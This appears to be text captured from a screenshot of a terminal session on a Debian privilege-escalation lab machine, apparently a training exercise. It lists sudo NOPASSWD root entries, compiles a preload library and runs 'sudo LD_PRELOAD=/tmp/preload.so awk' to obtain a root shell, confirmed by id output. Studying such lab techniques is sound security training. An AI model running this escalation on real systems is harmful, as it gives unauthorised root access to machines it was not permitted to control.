 (root) NOPASSWD: /usr/bin/man
(root) NOPASSWD: /usr/bin/awk
(root) NOPASSWD: /usr/bin/less
(root) NOPASSWD: /usr/bin/ftp
(root) NOPASSWD: /usr/bin/nmap
(root) NOPASSWD: /usr/sbin/apache2
(root) NOPASSWD: /bin/more
user@debian:~$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so /home/user/tools/sudo/preload.c
gcc: no input files
user@debian:~$ ls
myvpn.ovpn  tools
user@debian:~$ cd tools
user@debian:~/tools$ ls
kernel-exploits  mysql-udf  nginx  privesc-scripts  sudo  suid
user@debian:~/tools$ cd sudo
user@debian:~/tools/sudo$ ls
library_path.c  preload.c
user@debian:~/tools/sudo$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so ~preload.c
gcc: ~preload.c: No such file or directory
gcc: no input files
user@debian:~/tools/sudo$ gcc -fPIC -shared -nostartfiles -o /tmp/preload.so preload.c
user@debian:~/tools/sudo$ sudo LD_PRELOAD=/tmp/preload.so awk
root@debian:/home/user/tools/sudo# id
uid=0(root) gid=0(root) groups=0(root)
root@debian:/home/user/tools/sudo# exit
exit
user@debian:~/tools/sudo$
64
FRA
11:39
03/22/2025